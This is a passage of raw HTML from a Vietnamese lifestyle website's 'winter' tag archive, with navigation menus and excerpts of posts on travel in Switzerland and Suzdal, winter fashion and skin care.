          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
				</ul>
</li>
<li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://depvaphongcach.com/" title="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp - Mạng xã hội Mua sắm, giải trí, làm đẹp" rel="home">
		<img width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header_logo header-logo" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/><img  width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header-logo-dark" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_912693279">
								<div class="img-inner image-cover dark" style="padding-top:118px;">
			<img width="640" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/top-banner.gif" class="attachment-original size-original" alt="" decoding="async" fetchpriority="high" />						
					</div>
								
<style>
#image_912693279 {
  width: 100%;
}
</style>
	</div>
	</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase nav-prompts-overlay">
                    <li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li><li id="menu-item-4796" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796 menu-item-design-default"><a href="http://depvaphongcach.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống ẩm thực<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống du lịch<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li id="menu-item-4801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống khỏe<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li id="menu-item-4805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống làm đẹp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li id="menu-item-4809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống phong cách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thời trang<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li id="menu-item-4815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thư giãn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li id="menu-item-4821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SỐNG TRI THỨC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li id="menu-item-4823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li id="menu-item-4825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống yêu và cưới<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		

<div class="row row-large ">

	<div class="large-8 col">
		<div id="post-list">


<article id="post-11193" class="post-11193 post type-post status-publish format-standard has-post-thumbnail hentry category-song-du-lich category-the-gioi-muon-mau tag-mua-dong tag-thuy-si tag-tuyet-roi">
	<div class="article-inner ">

		<header class="entry-header">
	  	<div class="entry-header-text text-left">
			   	<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" rel="category tag">Sống du lịch</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/" rel="category tag">Thế giới muôn màu</a></h6><h2 class="entry-title"><a href="https://depvaphongcach.com/mua-dong-ruc-ro-o-thuy-si/" rel="bookmark" class="plain">Mùa đông rực rỡ ở Thụy Sĩ</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/mua-dong-ruc-ro-o-thuy-si/" rel="bookmark"><time class="entry-date published" datetime="2016-12-24T09:19:45+00:00">24/12/2016</time><time class="updated" datetime="2017-02-21T19:12:32+00:00">21/02/2017</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/thunguyet/">Thu Nguyệt</a></span></span>	</div>
			</div>
		</header>
				<div class="entry-image-float">
	 		<a href="https://depvaphongcach.com/mua-dong-ruc-ro-o-thuy-si/">
    <img width="720" height="405" src="https://depvaphongcach.com/wp-content/uploads/2016/12/DN688_231216_DDDT_Thuy-Si-6.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://depvaphongcach.com/wp-content/uploads/2016/12/DN688_231216_DDDT_Thuy-Si-6.jpg 720w, https://depvaphongcach.com/wp-content/uploads/2016/12/DN688_231216_DDDT_Thuy-Si-6-300x169.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></a>
				 	</div>
 				<div class="entry-content">
		<div class="entry-summary">
		<p>Đến Thụy Sĩ vào tháng cuối cùng của năm, chúng tôi muốn lang thang cả tuần giữa đường phố rực rỡ hoa đèn và những ngôi chợ Giáng sinh ngập tràn màu sắc. Thế nhưng, vì muốn được nhìn thấy những thứ “chỉ Thụy Sĩ mới có”, trưởng nhóm kiên quyết thuyết phục các thành</p>
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://depvaphongcach.com/mua-dong-ruc-ro-o-thuy-si/">Chi tiết <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" rel="category tag">Sống du lịch</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/" rel="category tag">Thế giới muôn màu</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://depvaphongcach.com/tag/mua-dong/" rel="tag">mùa đông</a>, <a href="https://depvaphongcach.com/tag/thu%cc%a3y-si%cc%83/" rel="tag">Thụy Sĩ</a>, <a href="https://depvaphongcach.com/tag/tuyet-roi/" rel="tag">tuyết rơi</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-10744" class="post-10744 post type-post status-publish format-standard has-post-thumbnail hentry category-song-phong-cach category-song-thoi-trang tag-ao-khoat tag-ao-khoat-hot tag-mua-dong">
	<div class="article-inner ">

		<header class="entry-header">
	  	<div class="entry-header-text text-left">
			   	<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/" rel="category tag">Sống phong cách</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" rel="category tag">Sống thời trang</a></h6><h2 class="entry-title"><a href="https://depvaphongcach.com/5-kieu-ao-khoac-hot-nhat-sam-ngay-truoc-khi-troi-lanh/" rel="bookmark" class="plain">5 kiểu áo khoác hot nhất sắm ngay trước khi trời lạnh</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/5-kieu-ao-khoac-hot-nhat-sam-ngay-truoc-khi-troi-lanh/" rel="bookmark"><time class="entry-date published" datetime="2016-11-23T14:59:46+00:00">23/11/2016</time><time class="updated" datetime="2017-02-21T19:21:25+00:00">21/02/2017</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/thunguyet/">Thu Nguyệt</a></span></span>	</div>
			</div>
		</header>
				<div class="entry-image-float">
	 		<a href="https://depvaphongcach.com/5-kieu-ao-khoac-hot-nhat-sam-ngay-truoc-khi-troi-lanh/">
    <img width="550" height="738" src="https://depvaphongcach.com/wp-content/uploads/2016/11/8f210498f9c610e1f59ebc3dd8cc2f9157cb5b0d.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://depvaphongcach.com/wp-content/uploads/2016/11/8f210498f9c610e1f59ebc3dd8cc2f9157cb5b0d.jpg 550w, https://depvaphongcach.com/wp-content/uploads/2016/11/8f210498f9c610e1f59ebc3dd8cc2f9157cb5b0d-224x300.jpg 224w" sizes="(max-width: 550px) 100vw, 550px" /></a>
				 	</div>
 				<div class="entry-content">
		<div class="entry-summary">
		<p>Đây là những kiểu áo thời thượng đáng được bạn đầu tư trong mùa đông năm nay. 1. Cardigan dài Cardian là kiểu áo &#8220;muôn đời không lỗi mốt&#8221;. Khác với các mùa mốt trước, năm nay, các cô gái chuộng áo khoác cardigan với chất liệu dày dặn hơn, thích hợp cho những ngày</p>
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://depvaphongcach.com/5-kieu-ao-khoac-hot-nhat-sam-ngay-truoc-khi-troi-lanh/">Chi tiết <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/" rel="category tag">Sống phong cách</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" rel="category tag">Sống thời trang</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://depvaphongcach.com/tag/ao-khoat/" rel="tag">áo khoát</a>, <a href="https://depvaphongcach.com/tag/ao-khoat-hot/" rel="tag">áo khoát hot</a>, <a href="https://depvaphongcach.com/tag/mua-dong/" rel="tag">mùa đông</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-10605" class="post-10605 post type-post status-publish format-standard has-post-thumbnail hentry category-song-phong-cach category-song-thoi-trang tag-cach-mac-dung-trend tag-mua-dong tag-thoi-trang-mua-dong">
	<div class="article-inner ">

		<header class="entry-header">
	  	<div class="entry-header-text text-left">
			   	<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/" rel="category tag">Sống phong cách</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" rel="category tag">Sống thời trang</a></h6><h2 class="entry-title"><a href="https://depvaphongcach.com/troi-lanh-lam-roi-ban-da-biet-cach-mac-dung-trend-voi-6-mon-dang-co-san-trong-tu-chua/" rel="bookmark" class="plain">Trời lạnh lắm rồi, bạn đã biết cách mặc đúng trend với 6 món đang có sẵn trong tủ chưa?</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/troi-lanh-lam-roi-ban-da-biet-cach-mac-dung-trend-voi-6-mon-dang-co-san-trong-tu-chua/" rel="bookmark"><time class="entry-date published" datetime="2016-11-10T13:24:42+00:00">10/11/2016</time><time class="updated" datetime="2017-02-19T01:28:57+00:00">19/02/2017</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/thunguyet/">Thu Nguyệt</a></span></span>	</div>
			</div>
		</header>
				<div class="entry-image-float">
	 		<a href="https://depvaphongcach.com/troi-lanh-lam-roi-ban-da-biet-cach-mac-dung-trend-voi-6-mon-dang-co-san-trong-tu-chua/">
    <img width="650" height="647" src="https://depvaphongcach.com/wp-content/uploads/2016/11/916e288c5af1efe6985c8f6714e7e056a3d92729.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/11/916e288c5af1efe6985c8f6714e7e056a3d92729.jpg 650w, https://depvaphongcach.com/wp-content/uploads/2016/11/916e288c5af1efe6985c8f6714e7e056a3d92729-150x150.jpg 150w, https://depvaphongcach.com/wp-content/uploads/2016/11/916e288c5af1efe6985c8f6714e7e056a3d92729-300x300.jpg 300w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a>
				 	</div>
 				<div class="entry-content">
		<div class="entry-summary">
		<p>Tranh thủ khi trời mới trở lạnh chứ chưa chính thức đại hàn, các cô nàng hãy tận dụng ngay 6 item quen thuộc sau đây để làm nên những set đồ vừa ấm áp vừa trendy nhé. 1. Áo nỉ Trong ngày trời trở lạnh, khi những chiếc áo thun mỏng manh không đủ</p>
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://depvaphongcach.com/troi-lanh-lam-roi-ban-da-biet-cach-mac-dung-trend-voi-6-mon-dang-co-san-trong-tu-chua/">Chi tiết <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/" rel="category tag">Sống phong cách</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" rel="category tag">Sống thời trang</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://depvaphongcach.com/tag/cach-mac-dung-trend/" rel="tag">cách mặc đúng trend</a>, <a href="https://depvaphongcach.com/tag/mua-dong/" rel="tag">mùa đông</a>, <a href="https://depvaphongcach.com/tag/thoi-trang-mua-dong/" rel="tag">thời trang mùa đông</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-10253" class="post-10253 post type-post status-publish format-standard has-post-thumbnail hentry category-body-beauty category-song-lam-dep tag-cham-soc-da-mua-dong tag-duong-the tag-mua-dong">
	<div class="article-inner ">

		<header class="entry-header">
	  	<div class="entry-header-text text-left">
			   	<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/" rel="category tag">Body Beauty</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/" rel="category tag">Sống làm đẹp</a></h6><h2 class="entry-title"><a href="https://depvaphongcach.com/duong-the-mua-dong/" rel="bookmark" class="plain">Dưỡng thể mùa đông</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/duong-the-mua-dong/" rel="bookmark"><time class="entry-date published" datetime="2016-10-17T15:27:48+00:00">17/10/2016</time><time class="updated" datetime="2017-02-21T19:29:54+00:00">21/02/2017</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/thunguyet/">Thu Nguyệt</a></span></span>	</div>
			</div>
		</header>
				<div class="entry-image-float">
	 		<a href="https://depvaphongcach.com/duong-the-mua-dong/">
    <img width="720" height="720" src="https://depvaphongcach.com/wp-content/uploads/2016/10/DN678_Shopping141016_Duong-the-11.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/10/DN678_Shopping141016_Duong-the-11.jpg 720w, https://depvaphongcach.com/wp-content/uploads/2016/10/DN678_Shopping141016_Duong-the-11-150x150.jpg 150w, https://depvaphongcach.com/wp-content/uploads/2016/10/DN678_Shopping141016_Duong-the-11-300x300.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a>
				 	</div>
 				<div class="entry-content">
		<div class="entry-summary">
		<p>Trong điều kiện thời tiết này da cũng bị chịu ảnh hưởng bị mất nước và bong tróc nứt nẻ. Sử dụng sữa dưỡng thể mùa đông để chăm sóc da là việc cần thiết của hầu hết các chị em để làm mềm và dịu da. Khi lựa chọn sữa dưỡng thể mùa đông</p>
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://depvaphongcach.com/duong-the-mua-dong/">Chi tiết <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/" rel="category tag">Body Beauty</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/" rel="category tag">Sống làm đẹp</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://depvaphongcach.com/tag/cham-soc-da-mua-dong/" rel="tag">chăm sóc da mùa đông</a>, <a href="https://depvaphongcach.com/tag/duo%cc%83ng-the%cc%89/" rel="tag">dưỡng thể</a>, <a href="https://depvaphongcach.com/tag/mua-dong/" rel="tag">mùa đông</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-9901" class="post-9901 post type-post status-publish format-standard has-post-thumbnail hentry category-song-du-lich category-the-gioi-muon-mau tag-canh-tuyet-dep tag-mua-dong tag-nuoc-nga tag-suzdal">
	<div class="article-inner ">

		<header class="entry-header">
	  	<div class="entry-header-text text-left">
			   	<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" rel="category tag">Sống du lịch</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/" rel="category tag">Thế giới muôn màu</a></h6><h2 class="entry-title"><a href="https://depvaphongcach.com/mua-dong-tren-thanh-pho-co-suzdal/" rel="bookmark" class="plain">Mùa đông trên thành phố cổ Suzdal</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/mua-dong-tren-thanh-pho-co-suzdal/" rel="bookmark"><time class="entry-date published" datetime="2016-10-07T14:04:26+00:00">07/10/2016</time><time class="updated" datetime="2017-02-21T19:37:05+00:00">21/02/2017</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/thunguyet/">Thu Nguyệt</a></span></span>	</div>
			</div>
		</header>
				<div class="entry-image-float">
	 		<a href="https://depvaphongcach.com/mua-dong-tren-thanh-pho-co-suzdal/">
    <img width="720" height="434" src="https://depvaphongcach.com/wp-content/uploads/2016/10/DN677_DDDT071016_Suzdal-4.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/10/DN677_DDDT071016_Suzdal-4.jpg 720w, https://depvaphongcach.com/wp-content/uploads/2016/10/DN677_DDDT071016_Suzdal-4-300x181.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a>
				 	</div>
 				<div class="entry-content">
		<div class="entry-summary">
		<p>Từ Moscow, chúng tôi ngồi tàu hai tiếng rưỡi để đến Vladimir, một trong những kinh đô thời Trung cổ của nước Nga. Tàu đẹp và êm ái nhưng cả đoàn không ai ngủ vì mải mê ngắm cảnh bên đường. Tháng Hai, tuyết phủ trắng xóa những cánh đồng và những cánh rừng bạch</p>
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://depvaphongcach.com/mua-dong-tren-thanh-pho-co-suzdal/">Chi tiết <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" rel="category tag">Sống du lịch</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/" rel="category tag">Thế giới muôn màu</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://depvaphongcach.com/tag/ca%cc%89nh-tuyet-de%cc%a3p/" rel="tag">cảnh tuyết đẹp</a>, <a href="https://depvaphongcach.com/tag/mua-dong/" rel="tag">mùa đông</a>, <a href="https://depvaphongcach.com/tag/nuoc-nga/" rel="tag">nước Nga</a>, <a href="https://depvaphongcach.com/tag/suzdal/" rel="tag">Suzdal</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-7417" class="post-7417 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-song-khoe category-suc-khoe tag-benh tag-dot-quy tag-mua-dong tag-nguy-hiem">
	<div class="article-inner ">

